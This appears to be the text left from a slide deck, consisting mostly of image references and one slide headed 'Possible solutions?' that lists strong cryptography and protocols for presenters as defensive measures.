



# Possible solutions?

- Strong crypto
- Creating protocols for presenters





